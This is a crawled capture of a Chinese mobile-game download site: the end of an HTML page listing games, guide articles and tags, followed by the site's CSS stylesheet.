       <div class="ginfo">
        <b><a href="//www.approto1.com/game/4247.html" target="_blank">迷你世界0.28.5.2录制系统最新版下载官方安卓版 v0.28.5.2</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：146MB</i>
        <i class="sj">08-31发布</i>
        <p>迷你世界0.28.5.2最新版是一款可爱像素画风的多方面养成互动RPG游戏，强有力的迷幻森林让</p>
        <span class="lbs"><i>动作</i><i>冒险</i><i>休闲</i><i>老少皆宜</i></span>
       </div><a href="//www.approto1.com/game/4247.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/75706.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2020/5/5/8/2020050530593051.jpg" alt="飞机工坊游戏红包版app v1.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/75706.html" target="_blank">飞机工坊游戏红包版app v1.0</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：59MB</i>
        <i class="sj">10-21更新</i>
        <p>想要拥有一架属于你自己的奇幻飞机工厂吗，这里通通可以被你利用起来，一切的资源装备都可以根据你的</p>
        <span class="lbs"><i>益智</i><i>休闲</i><i>趣味</i><i>经营</i></span>
       </div><a href="//www.approto1.com/game/75706.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/13786.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2020/1/6/15/2020010696948904_APP.png" alt="新九曲封神游戏官方版最新版 v1.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/13786.html" target="_blank">新九曲封神游戏官方版最新版 v1.0</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：39MB</i>
        <i class="sj">01-06更新</i>
        <p>新九曲封神官方版是一款仙侠玄幻题材类型的RPG游戏，多元化的玩法操作能够给玩家们带来与众不同的</p>
        <span class="lbs"><i>动作</i><i>男生精选</i><i>休闲</i><i>手指游戏</i></span>
       </div><a href="//www.approto1.com/game/13786.html" class="durl" target="_blank">查看详情</a></li>
     </ul>
    </div>
   </div>
  </div>
  <div class="main_wrap">
   <div class="wrap clearfix">
    <div class="col_tit clearfix">
     <h2>相关文章</h2>
    </div>
    <div class="newslist">
     <ul class="clearfix">
      <li><a href="//www.approto1.com/sjyx/glxd/37249.html" target="_blank" title="奇迹暖暖紫陌花尘获取攻略">奇迹暖暖紫陌花尘获取攻略</a><span>2021-5-17 8:16:35</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37248.html" target="_blank" title="创造与魔法浮岛传送阵怎么用？浮岛传送阵传送指南">创造与魔法浮岛传送阵怎么用？浮岛传送阵传送指南</a><span>2021-5-14 9:40:33</span></li>
      <li><a href="//www.approto1.com/sjyx/glxd/37247.html" target="_blank" title="创造与魔法园林房屋设计图 10级园林房屋平面设计图及材料分享">创造与魔法园林房屋设计图 10级园林房屋平面设计图及材料分享</a><span>2021-5-12 9:13:21</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37246.html" target="_blank" title="奇迹暖暖六周年庆典套装有哪些？雪域渡梦/晨曦穹音/幽夜迷途套装获取攻略">奇迹暖暖六周年庆典套装有哪些？雪域渡梦/晨曦穹音/幽夜迷途套装获取攻略</a><span>2021-5-10 8:46:46</span></li>
      <li><a href="//www.approto1.com/sjyx/glxd/37245.html" target="_blank" title="和平精英G港打法攻略 G港打法技巧有哪些？">和平精英G港打法攻略 G港打法技巧有哪些？</a><span>2021-5-6 8:31:05</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37244.html" target="_blank" title="创造与魔法龙血拳皇怎么样？龙血拳皇厉害吗">创造与魔法龙血拳皇怎么样？龙血拳皇厉害吗</a><span>2021-4-29 8:40:01</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37243.html" target="_blank" title="创造与魔法空中/海上家园怎么建造？空中/海上家园建造指南">创造与魔法空中/海上家园怎么建造？空中/海上家园建造指南</a><span>2021-4-28 8:38:21</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37242.html" target="_blank" title="跑跑卡丁车手游超频升级怎么弄？C1超频核心升级介绍">跑跑卡丁车手游超频升级怎么弄？C1超频核心升级介绍</a><span>2021-4-27 8:33:41</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37241.html" target="_blank" title="和平精英谁是内鬼模式怎么找枪？谁是内鬼模式找抢攻略">和平精英谁是内鬼模式怎么找枪？谁是内鬼模式找抢攻略</a><span>2021-4-26 16:37:33</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37240.html" target="_blank" title="和平精英锦绣火鲤如何获得？锦绣火鲤套装获取介绍">和平精英锦绣火鲤如何获得？锦绣火鲤套装获取介绍</a><span>2021-4-23 8:52:07</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37239.html" target="_blank" title="qq飞车饕餮祥瑞怎么获得？饕餮祥瑞皮肤获取攻略">qq飞车饕餮祥瑞怎么获得？饕餮祥瑞皮肤获取攻略</a><span>2021-4-20 8:10:16</span></li>
      <li><a href="//www.approto1.com/sjyx/sywd/37238.html" target="_blank" title="创造与魔法朝颜坐骑怎么获得？朝颜坐骑怎么样？">创造与魔法朝颜坐骑怎么获得？朝颜坐骑怎么样？</a><span>2021-4-16 9:08:47</span></li>
     </ul>
    </div>
   </div>
  </div>
  <div class="main_wrap">
   <div class="wrap clearfix">
    <div class="col_tit clearfix">
     <h2>标签推荐</h2>
    </div>
    <div class="l_box" id="l_box">
     <a href="//www.approto1.com/labels/pojieyouxi/" target="_blank">破解游戏</a>
     <a href="//www.approto1.com/labels/tengxunyouxi/" target="_blank">腾讯游戏</a>
     <a href="//www.approto1.com/labels/guaji/" target="_blank">挂机</a>
     <a href="//www.approto1.com/labels/qidongqi/" target="_blank">启动器</a>
     <a href="//www.approto1.com/labels/bailingzuiai/" target="_blank">白领最爱</a>
     <a href="//www.approto1.com/labels/zhuomian/" target="_blank">桌面</a>
     <a href="//www.approto1.com/labels/disanrencheng/" target="_blank">第三人称</a>
     <a href="//www.approto1.com/labels/vryouxi/" target="_blank">VR游戏</a>
     <a href="//www.approto1.com/labels/mengxi/" target="_blank">萌系</a>
     <a href="//www.approto1.com/labels/chuyin/" target="_blank">初音</a>
     <a href="//www.approto1.com/labels/mishi/" target="_blank">密室</a>
     <a href="//www.approto1.com/labels/lianji/" target="_blank">联机</a>
     <a href="//www.approto1.com/labels/mianfeidianying/" target="_blank">免费电影</a>
     <a href="//www.approto1.com/labels/qiangzhan/" target="_blank">枪战</a>
     <a href="//www.approto1.com/labels/huochairen/" target="_blank">火柴人</a>
     <a href="//www.approto1.com/labels/tuya/" target="_blank">涂鸦</a>
     <a href="//www.approto1.com/labels/xianxia/" target="_blank">仙侠</a>
     <a href="//www.approto1.com/labels/育碧/" target="_blank">育碧</a>
     <a href="//www.approto1.com/labels/tangguo/" target="_blank">糖果</a>
     <a href="//www.approto1.com/labels/meihua/" target="_blank">美化</a>
     <a href="//www.approto1.com/labels/sheji/" target="_blank">射击</a>
     <a href="//www.approto1.com/labels/jingyuetuan/" target="_blank">劲乐团</a>
     <a href="//www.approto1.com/labels/zhaocha/" target="_blank">找茬</a>
     <a href="//www.approto1.com/labels/longzhu/" target="_blank">龙珠</a>
     <a href="//www.approto1.com/labels/yueye/" target="_blank">越野</a>
     <a href="//www.approto1.com/labels/jiashi/" target="_blank">驾驶</a>
     <a href="//www.approto1.com/labels/diyishijiao/" target="_blank">第一视角</a>
     <a href="//www.approto1.com/labels/yangcheng/" target="_blank">养成</a>
     <a href="//www.approto1.com/labels/dongzuo/" target="_blank">动作</a>
     <a href="//www.approto1.com/labels/shuiguo/" target="_blank">水果</a>
    </div>
   </div>
  </div>
  <!--网站主体 end-->
  <div class="foot">
   <div class="foot_main">
    <div class="foot_bottom">
     <p><a href="//www.approto1.com/about/" target="_blank" rel="nofollow">关于我们</a>|<a href="//www.approto1.com/contact/" target="_blank" rel="nofollow">联系我们</a>|<a href="//www.approto1.com/cooperation/" target="_blank" rel="nofollow">免责声明</a></p>
     <p>©2011-2021 kaixinlu.com 开心路游戏网 版权所有</p>
     <p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备20047672号-1</a></p>
    </div>
   </div>
  </div>
  <a href="javascript:;" class="back_top" title=""><i></i></a>
 </body>
</html>



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.approto1.com/css/css.css
body_size: 8041
content:
/********** 全局 **********/
html{overflow-y:scroll;}
body{padding:0;margin:0;font:12px/18px microsoft yahei,arial; background:#F5F6F8; color:#5f5f5f; min-width:1000px}
div, dl, dt, dd, ul, h1, h2, h3, p , button{padding:0;margin:0;}
input,button{font-family:microsoft yahei;}
li{list-style:none;}
img{display:block;border:0;}
a{color:#4c4743;text-decoration:none;cursor:pointer; font-family:microsoft yahei,arial;}
a:hover{color:red;text-decoration:underline;}
textarea{  font-family:microsoft yahei,arial;}
th,h1, h2, h3{color:#5F5F5F}
.fl{float:left;}
.fr{float:right;}
.hidden{ display:none}
.clearfix:after{height:0; display:block; visibility:hidden;content:".";clear:both;}
.clearfix{display:block;zoom:1}
/********** 顶部和导航 **********/
.header{width:100%;background:#43484d;line-height:36px;height:36px;border-bottom:1px solid #585d65;color:#B8BCBF;font-size:14px;overflow:hidden;}
.header .view{width:1200px;margin:0 auto;}
.header .view p{float:left;}
.header .view span{float:right;position:relative;}
.header .view a{color:#B8BCBF;}
.header .view em{font-style:normal;font-size:12px;margin:0 5px;color:#aaa;}

.head{ height:90px; background-color:#43484d}
.head .cen_main{width:1200px; margin:0 auto}
.head h1{ float:left; padding-top:10px; position:relative;}
.head .logo{ float:left; padding-top:10px; position:relative;}
.head .search,.foot .search{float:right; padding:24px 0 0 10px;}
.head .search input,.foot .search input{width:280px; height:42px; line-height:42px;border:none; float:left; padding:0 10px; }
.head .search input.gray,.foot .search input.gray{color:#999}
.head .search button,.foot .search button{ float:left; border:none; cursor:pointer; width:80px; background-color:#fb6333; color:#fff; line-height:42px; height:42px; font-size:14px}
.head .search div.clearfix{ padding-bottom:0}
.head .search a{ color:#9A9A9A;}
.head .search a:hover{ color:red;text-decoration:underline;}
.head .search .headtag{display:none;}
.head .log{ float:right; padding-top:30px;margin-top:5px;}
.head .log a{width:92px; height:42px; display:inline-block; color:#fff; font-size:14px; text-align:center; line-height:37px; float:left; margin-left:20px; border-radius:2px}
.head .log a:hover{ text-decoration:none}
.head .log a.login{ background-color:#D7241D;display:none;}
.head .log a.registration{ background-color:#A7A3A2;display:none;}
.head .log a.login i{width:16px; height:16px; display:inline-block; vertical-align:middle; background:url(../images/all_bg.png) no-repeat -77px 0; margin-right:5px }
.nav{ height:48px; border-top:3px solid #fb6333; background-color:#3a3f48; box-shadow:0 0 2px 2px rgba(0,0,0,0.2);overflow:hidden;}
.nav .cen_main{width:1200px; margin:0 auto}
.nav a{ float:left; height:48px; padding:0 20px;display:inline-block;text-align:center; line-height:48px; border-right:1px solid #414448; font-size:18px; color:#B8BCBF;}
.nav .four{}
.nav .luntan{display:none; float:left; height:48px; display:inline-block;text-align:center; line-height:48px; border-right:0; font-size:16px; color:white;font-weight:bolder}
.nav a.current{ background-color:#fb6333; color:#fff}
.nav a:hover{color:#fff;background:#fb6333;text-decoration: none;}
.nav a.app{width:146px; background-color:#000; color:#fff; border-right:none}
.main{width:1200px; margin:20px auto; position:relative}
.back_top{width:52px; height:52px; position:fixed; bottom:60px; right:100px; background-color:#A2A2A2; text-align:center; display:none}
.back_top i{width:25px; height:25px; display:inline-block; background:url(../images/all_bg.png) no-repeat -234px 0; margin-top:12px}
/********** 新游 **********/
.new_area{border:1px solid #eee; position:relative; background-color:#fff}
.new_area i{width:70px; height:70px; display:inline-block; background:url(../images/all_bg.png) no-repeat 0 0; position:absolute; top:0; left:0; z-index:1}
.new_area ul{ padding:32px 0 20px}
.new_area ul li{float:left;margin:0 0 0 39px;width:106px;}
.new_area ul li a{ display:block}
.new_area ul li a:hover{ text-decoration:none}
.new_area ul li a img{width:104px; height:104px; border-radius:6px}
.new_area ul li a p{ font-size:14px; height:20px; font-weight:bold; color:#333; text-align:center; margin-top:3px; overflow:hidden;}
.new_area ul li a p.gray{ color:#989898; font-weight:normal; font-size:12px}
.new_area .area_nav{ border-top:1px solid #EBEDEC; height:35px; font-size:14px;    overflow: hidden;}
.new_area .area_nav .til{width:84px; height:35px; line-height:35px; border-right:1px solid #EBEDEC; text-align:center; position:relative; display:inline-block; position:relative; color:#FF8000; float:left; margin-right:10px}
.new_area .area_nav .til .SA{position:absolute; top:9px; right:8px;}
.new_area .area_nav .til .SA em,.new_area .area_nav .til .SA u{ height:14px; width:18px; color:#EBEDEC; position:absolute; font:16px/16px simsun; overflow:hidden; }
.new_area .area_nav .til .SA em{ z-index:1; font-style:normal; }
.new_area .area_nav .til .SA u{ color:#fff; top:0; left:-1px; z-index:2; }
.new_area .area_nav a{ float:left; margin-left:10px; height:35px; line-height:32px; color:#333}
.new_area .area_nav a:hover{color:red;}
.new_area .area_nav a.hot{ color:#fb6333}

/*热门专区*/
.new_area .area_nav1{ border-top:1px solid #EBEDEC; height:35px; font-size:14px;overflow:hidden;}
.new_area .area_nav1 .til{width:84px; height:35px; line-height:35px; border-right:1px solid #EBEDEC; text-align:center; position:relative; display:inline-block; position:relative; color:#fb6333; float:left; margin-right:10px}
.new_area .area_nav1 .til .SA{position:absolute; top:9px; right:8px;}
.new_area .area_nav1 .til .SA em,.new_area .area_nav1 .til .SA u{ height:14px; width:18px; color:#EBEDEC; position:absolute; font:16px/16px simsun; overflow:hidden; }
.new_area .area_nav1 .til .SA em{ z-index:1; font-style:normal; }
.new_area .area_nav1 .til .SA u{ color:#fff; top:0; left:-1px; z-index:2; }
.new_area .area_nav1 a{ float:left; margin-left:10px; height:35px; line-height:32px; color:#333}
.new_area .area_nav1 a:hover{color:red;}
.new_area .area_nav1 a.hot{ color:#fb6333}
/********** 主题新闻 **********/
.main_news{ border:1px solid #eee;margin-top:10px; background-color:#fff}
.news_lef{ float:left; width:800px; padding:20px;padding-top:2px;padding-bottom:2px;}
.lef_banner{width:800px; margin-bottom:20px;margin-top:15px;}
.lef_banner h2{font-size:30px;margin-bottom:15px;color:#333;display:none;height:32px;line-height:32px;overflow:hidden;}
.lef_banner h2.current{display:block}
.lef_banner .slideshow{position:relative; width:100%; z-index:1}
.lef_banner .slideshow .box{width:100%; overflow:hidden;}
.lef_banner .slideshow .slider{height:330px; position:relative}
.lef_banner .slideshow .slider li{width:100%; height:330px; text-align:center; opacity:0;filter:alpha(opacity=0); position:absolute; top:0; left:0;overflow:hidden;}
.lef_banner .slideshow .slider li img{width:100%; min-height:330px;height:auto;}
.lef_banner .slideshow .up_down{ width:37px; height:60px; line-height:60px; position:absolute; top:130px; z-index:2; color:#fff; display:inline-block; font-family:"宋体"; font-size:50px; background:rgba(0,0,0,0.6)}
.lef_banner .slideshow .up_down:hover{ background:#D3251E; text-decoration:none}
.lef_banner .slideshow .up{ left:0; padding-right:18px; text-align:right}
.lef_banner .slideshow .down{ right:0; padding-left:18px}
.lef_banner .slideshow .page_text{ border:1px solid #F4F4F4; padding:20px 10px; border-top:none}
.lef_banner .slideshow .page_text p{ line-height:24px; display:none; font-size:14px}
.lef_banner .slideshow .page_text p.current{ display:block}
.lef_banner a{color:#333;text-decoration:none;cursor:pointer; font-family:microsoft yahei,arial;}
.lef_banner a:hover{color:red;text-decoration:none;}
.news_list{width:100%;}
.news_list ul li{ line-height:25px; font-size:16px}
.news_list ul li i{ color:#D3D3D3; display:inline-block; line-height:25px; vertical-align:middle; font-style:normal; font-size:14px}
.news_list ul li a{ color:#333; display:inline-block; height:25px; line-height:25px; max-width:80%; overflow:hidden;  vertical-align:middle}
.news_list ul li a:hover{color:red;}
.news_list ul li span{width:55px;text-align:right;display:inline-block;vertical-align:middle;font-size:12px;}
.news_list ul li .red{width:58px;color:#F6AB9E; margin:0 5px;font-size:14px;}
.news_list ul li .green{width:58px;color:#fb6333; margin:0 5px;font-size:14px;}
.two_column{width:800px;}
.two_column ul{ float:left; padding-right:10px; width:390px}
.two_column ul li a{width:308px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.plan{ border-bottom:3px solid #333; color:#333; font-size:20px; margin-top:30px; line-height:40px}
.plan ul{ margin-left:30px; display:inline-block; vertical-align:middle}
.plan ul li{ float:left; height:35px}
.plan ul li a{ display:inline-block; padding:0 15px; line-height:35px; font-size:16px; color:#333; font-weight:normal}
.plan ul li.current a{ background-color:#333; color:#fff}
.plan ul li a:hover{ text-decoration:none}
.plan_content ul{ margin-left:-22px}
.plan_content ul li{width:252px; height:150px; float:left; margin:22px 0 0 22px}
.plan_content .more{ display:block; height:50px; line-height:50px; font-size:20px; font-weight:bold; text-align:center; color:#CBCBCB; background-color:#FAFAFA; margin-top:20px}
.plan_content .more:hover{ text-decoration:underline;color:red;}
.plan_content .more span{ margin:0 5px}
.masking{width:100%; height:100%; position:relative}
.masking a{ color:#fff; font-size:14px}
.masking img{width:100%; height:100%}
.masking p{line-height:32px; background:rgba(0,0,0,0.6); position:absolute; bottom:0; left:0; width:92%; padding:0 4%;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.news_rig{ float:left; width:316px; border-left:2px solid #eee; padding:20px}
.news_rig h2{ font-size:20px; color:#333}
.news_rig h2 a{ float:right; font-size:14px; font-weight:normal; color:#555}
.news_rig h2 a:hover{color:red;}
.news_rig .package{ padding:20px 0 15px}
.news_rig .package dl{ padding-bottom:17px}
.news_rig .package dl dt{ float:left; width:120px; height:72px;}
.news_rig .package dl dt img{width:100%; height:100%;border-radius: 6px;}
.news_rig .package dl dd{ float:left; width:180px; padding-left:10px}
.news_rig .package dl dd h3{ font-size:16px}
.news_rig .package dl dd h3 a{display: block;color:#333; width:100%; height:22px; line-height:22px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.news_rig .package dl dd h3 a:hover{color:red;}
.news_rig .package dl dd p{height:48px;line-height:16px;color:#666;font-size:12px;margin-top:2px;overflow:hidden;}
.news_rig .package dl dd p strong{ font-weight:normal; color:#fb6333}
.news_rig .week_inventory{width:100%; height:193px; margin:15px 0}
.news_rig .week_inventory .masking p{white-space:normal; padding:10px 4%}
.news_rig .week_inventory .masking p i{width:36px; height:36px; display:inline-block; background:url(../images/all_bg.png) no-repeat -95px 0; vertical-align:middle; margin-right:5px; float:left}
.news_rig .week_inventory .masking p span{ float:left; width:240px; display:inline-block; line-height:20px}
.news_rig .news_list li i{width:16px; height:16px; display:inline-block; background:url(../images/all_bg.png) no-repeat -134px 0; vertical-align:middle; margin-right:5px}
.news_rig .news_list li a{max-width:290px}

/********** 游戏 **********/
.games_til{ margin:5px 0 20px;}
.games_til .games_lef,.games_til .games_rig{ float:left}
.games_til .games_lef span,.games_til .games_rig span{width:472px; float:left; height:8px; _overflow:hidden; display:inline-block; margin-top:42px}
.games_til .games_lef span{background:url(../images/red_line.png) repeat-x}
.games_til .games_rig span{background:url(../images/black_line.png) repeat-x}
.games_til .games_lef strong,.games_til .games_rig strong{ font-size:50px; float:left; display:inline-block; line-height:52px}
.games_til .games_lef strong{ color:#D9241D; margin-left:5px}
.games_til .games_rig strong{ color:#333; margin-right:5px}
.games_til i{ display:inline-block; float:left; margin:0 10px; background:url(../images/all_bg.png) no-repeat}
.games_til i.wl_game{width:25px; height:25px; background-position:-152px 0; margin-top:27px}
.games_til i.dj_game{width:25px; height:28px; background-position:-179px 0; margin-top:24px}
.games_til i.zx_game{width:25px; height:25px; background-position:-207px 0; margin-top:27px}
.games_nav{ text-align: center}
.games_nav a{ color:#555; font-size:16px}
.games_nav a:hover{color:red;}
.games_box{ border:1px solid #eee;  background-color:#fff; margin-top:15px}
.games_box h3{ font-size:20px; color:#333}
.games_box h3 span{margin:0 15px 0 0;cursor:pointer;}
.games_box h3 span.cur{color:#D9241D;}
.games_box h3 a{ font-size:14px; color:#666; float:right; font-weight:normal}
.games_box h3 a:hover{color:red;}
.games_box .lef{ float:left; width:440px; padding:20px}
.games_box .lef .til_game{ padding-bottom:20px; margin-bottom:10px; border-bottom:1px solid #F6F8F7}
.games_box .lef .til_game .til_pic{display:block;width:440px; height:265px;overflow:hidden;}
.games_box .lef .til_game img{display:block;width:440px; height:auto;}
.games_box .lef .til_game h4{ margin:10px 0 8px; font-size:16px;}
.games_box .lef .til_game h4 a,.games_box .mid .recommend h4 a{ color:#333}
.games_box .lef .til_game h4 a:hover{color:red;}
.games_box .mid .recommend h4 a:hover{color:red;}
.games_box .lef .news_list{margin-top:10px}
.games_box .lef .news_list li{ line-height:30px}
.games_box .lef .border{ border-bottom:1px solid #F6F8F7;padding-bottom:12px;}
.games_box .mid{ float:left; width:198px; border:1px solid #eee; background-color:#FCFCFC; padding:20px }
.games_box .mid h3{ text-align:center;}
.games_box .mid .recommend{width:158px; margin:10px auto 0; text-align: center}
.games_box .mid .recommend img{width:158px; height:158px; border-radius:30px; margin-top:5px}
.games_box .mid .recommend h4{ margin:5px 0; font-size:16px; width:100%; height:25px;overflow:hidden; text-overflow:ellipsis; white-space:nowrap; text-align:center; line-height:25px; color:#333}
.games_box .mid .recommend p{ line-height:16px; text-align:left}
.games_box .mid .border{ border-bottom:1px solid #F6F8F7;padding-bottom:12px; margin-bottom:20px}
.games_box .rig{ float:left; width:438px; padding:20px}
.games_box .rig .boutique{ margin:15px 0 0 -38px; padding-bottom:15px}
.games_box .rig .boutique li{ margin:0 0 15px 38px; float:left; width:80px}
.games_box .rig .boutique li img{width:100%; height:80px; border-radius:10px}
.games_box .rig .boutique li a{ color:#333}
.games_box .rig .boutique li a:hover{color:red;}
.games_box .rig .boutique li p{width:100%; height:25px; line-height:25px;overflow:hidden;  text-align:center; font-size:14px}
.games_box .lef-rig_pic{ margin:15px 0 20px;}
.games_box .lef-rig_pic dt{ float:left}
.games_box .lef-rig_pic img{display:block;width:162px;height:98px;border-radius: 6px;}
.games_box .lef-rig_pic dd{ float:left; padding-left:10px; width:262px}
.games_box .lef-rig_pic dd h4{ font-size:16px; line-height:22px; margin:0}
.games_box .lef-rig_pic dd h4 a{color:#333;}
.games_box .lef-rig_pic dd h4 a:hover{color:red;}
.games_box .score{ padding:0 15px; height:20px; line-height:20px; border-radius:50px; background-color:#F64D46; text-align:center; display:inline-block; color:#fff; font-size:12px; font-weight:normal; margin-left:5px; vertical-align:middle }
.games_box .lef-rig_pic dd h4 .score{vertical-align:top}
.games_box .lef-rig_pic dd h4 span strong{ font-size:14px}
.games_box .lef-rig_pic dd p{ color:#666; line-height:16px; margin-top:10px}
.games_box .rig .news_list{ border-top:1px solid #F6F8F7; padding-top:10px}
.games_box .rig .news_list li{ line-height:32px;}
.information_frontier .mid{ padding-bottom:11px}
.information_frontier .news_list{ margin:0 0 20px}
.information_frontier .bot_list{ margin-bottom:0}
.information_frontier .lef-rig_pic{ margin-bottom:10px}
.information_frontier .mid h3{ text-align:left}
.information_frontier .mid ul li{ border-bottom:1px solid #eee; width:180px; padding-bottom:15px; margin-top:15px}
.information_frontier .mid ul li img{width:100%; height:108px; margin-bottom:10px;border-radius: 6px;}
.information_frontier .mid ul li p{ line-height:16px}
.information_frontier .mid ul li a{ color:#333}
.information_frontier .mid ul li a:hover{color:red;}
.information_frontier .rig .news_list{ border:none; padding:0}
.information_frontier .rig .news_list li{ line-height:30px}
/********** 游戏专区 **********/
.aibox.allgame {padding: 0;}
.area_game{border:1px solid #eee;  background-color:#fff; margin-top:10px; padding:19px}
.area_game h3{ font-size:20px; color:#333; margin-bottom:15px}
.area_game h3 a{ font-size:14px; color:#666; float:right; font-weight:normal}
.area_game h3 a:hover{color:red}
.area_game .hot_area{ float:left; width:438px}
.area_game .area_list{ border:1px solid #eee}
.area_game .area_list .area_nav{ background-color:#FAFAFA; width:120px; border-right:1px solid #eee; float:left; position:relative; height:327px}
.area_game .area_list .area_nav div{width:120px; position:absolute; top:0; right:-1px}
.area_game .area_list .area_nav a{ height:40px; line-height:40px; border-bottom:1px solid #eee; display:block; color:#333; font-size:14px; padding:0 0px ;text-align:center}
.area_game .area_list .area_nav a.current{ background-color:#fff; color:#F66901}
.area_game .area_list .area_nav a.last{ border-bottom:none}
.area_game .area_list .area_info{width:290px; float:left; padding:20px 0 0 20px}
.info_box dl dt{ float:left}
.info_box dl dt img{width:160px; height:90px;display: block;border-radius: 6px;}
.info_box dl dd{width:108px; float:left; padding-left:15px}
.info_box dl dd h4{ font-size:16px; margin:0 0 15px; color:#333}
.info_box dl dd a{width:112px; height:37px; border:1px solid #F7C8C8; display:inline-block; text-align:center; line-height:37px; font-weight:bold; font-size:16px; color:#DA4944}
.info_box dl dd a:hover{ text-decoration:none;color:blue}
.info_box .info_nav{ margin-left:-20px; padding-bottom:13px}
.info_box .info_nav a{ float:left; margin:10px 0 0 20px; color:#555; font-size:14px}
.info_box .info_nav a:hover{color:red;}
.info_box .news_list{ padding-top:10px; border-top:1px solid #F5F7F8;}
.info_box .news_list li{ line-height:34px}
.info_box .news_list li a{max-width:95%}
.area_game .new_game{ float:left; width:680px; padding-left:40px}
.area_game .new_game ul{ margin:-10px 0 0 -40px}
.area_game .new_game ul li{ float:left; width:80px; margin:30px 0 0 40px}
.area_game .new_game ul li img{display:block;border-radius:10px; width:80px; height:80px}
.area_game .new_game ul li p{ text-align:center;height:26px; line-height:26px; overflow:hidden; color:#555; font-size:14px}
.area_game .new_game ul li p.time{font-size:12px;height:16px;line-height:16px;}
.area_game .new_game ul li:hover p{color:red;}
.area_game .new_game ul li .download{width:68px; height:24px; border:1px solid #ddd; line-height:24px; text-align:center; display:inline-block; color:#555; margin:8px 0 0 5px; font-size:14px}
.area_game .new_game ul li .download:hover{ text-decoration:underline;color:red}
/********** 游戏排行 **********/
.game_rank{border:1px solid #eee;  background-color:#fff; margin-top:10px;}
.game_rank h3{ height:50px; line-height:55px; border-bottom:2px solid #eee; padding:0 20px; font-size:20px; color:#333; position:relative}
.rank_box{width:300px; float:left; border-right:1px solid #eee}
.rank_box .rank_list{ padding:15px 20px}
.rank_list .rank_loop{ padding:6px 0; margin-bottom:6px;}
.rank_list .rank_loop .def span{width:17px; height:17px; display:inline-block; line-height:17px; text-align:center; float:left; background-color:#EBEEF4; border-radius:4px; font-size:12px; color:#999; margin-top:2px}
.rank_list .rank_loop .def span.first_three,.rank_list .rank_loop .def span.first_three1,.rank_list .rank_loop .def span.first_three2,.rank_list .rank_loop .def span.first_three3{ background-color:#DA3932; color:#fff}
.rank_list .rank_loop .def h5{width:149px; float:left; height:20px; line-height:20px;overflow:hidden; text-overflow:ellipsis; white-space:nowrap; margin:0 5px; font-size:14px; font-weight:normal}
.rank_list .rank_loop .def small{ float:left; color:#666}
.rank_list .rank_loop .glide{ display:none}
.rank_list .rank_loop dt{ float:left}
.rank_list .rank_loop dt img{border-radius:10px; width:80px; height:80px}
.rank_list .rank_loop dd{ float:left; width:170px; padding-left:10px}
.rank_list .rank_loop dd h5{ margin:0; width:100%; height:20px;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.rank_list .rank_loop dd h5 a{ color:#333; font-size:14px; font-weight:normal; }
.rank_list .rank_loop dd h5 a:hover{color:red;}
.rank_list .rank_loop dd p{ color:#666; font-size:12px; margin:2px 0 10px}
.rank_list .rank_loop dd .download{width:68px; height:25px; border:1px solid #F7C8C8; display:inline-block; text-align:center; line-height:25px; font-size:14px; color:#DA4944}
.rank_list .rank_loop dd .download:hover{ text-decoration:underline;color:red}
.game_rank .open{width:295px; float:left;}
.game_rank .open h3 div{ position:absolute; bottom:-2px; left:0; width:100%}
.game_rank .open h3 div a{width:50%; display:inline-block; text-align:center; color:#333; float:left; line-height:53px; height:48px}
.game_rank .open h3 div a:hover{ text-decoration:none}
.game_rank .open h3 div a.current{ color:#fb6333; border-bottom:2px solid #fb6333}
.game_rank .open .open_list{ padding:10px 20px 0}
.game_rank .open .open_list li{ padding:7px 0; color:#333;}
.game_rank .open .open_list li .state{ color:#666; width:80px; display:inline-block; vertical-align:middle; margin:-2px 5px 0}
.game_rank .open .open_list li .name{width:80px; height:20px; vertical-align:middle; display:inline-block;overflow:hidden;  margin-top:-2px; color:#333; font-size:14px}
.game_rank .open .open_list li .name:hover{color:red;}
.game_rank .open .open_list li .receive{ padding:0 5px; border:1px solid #F7C8C8; display:inline-block; color:#DF6663; vertical-align:middle; margin-top:-2px}
.game_rank .open .open_list li .receive:hover{text-decoration:underline;color:red}
.game_rank .open .open_list li .open_state{ color:#999}
.game_rank .open .open_list li .green{ color:#93DAA7}
.game_rank .open .submit{width:258px; height:48px; display:block; border:1px solid #F7C8C8; line-height:48px; text-align:center; color:#DA4944; font-size:20px; font-weight:bold; margin:15px auto 0}
.game_rank .open .submit:hover{ text-decoration:none}

.ps_list {padding:0 0 20px 0;overflow:hidden;}
.ps_list a{display:inline-block;padding:5px 10px;margin:15px 0 0 15px;background:#f0f0f0;color:#666;border-radius:4px;font-size:14px;}
.ps_list a:hover{background:#fb6333;color:#fff;}
/********** 上镜图片 **********/
.photogenic,.links{border:1px solid #eee;  background-color:#fff; margin-top:10px; padding:20px;margin-bottom:10px}
.photogenic h3{font-size:20px; color:#333; margin-bottom:15px}
.photogenic h3 a{ font-size:14px; color:#666; font-weight:normal; margin-left:20px; font-size:16px}
.photogenic h3 a.fr{ float:right}
.photogenic h3 a.fr:hover{color:red}
.photogenic .pic_list{ width:100%; height:427px; overflow:hidden; margin-top:10px; position:relative}
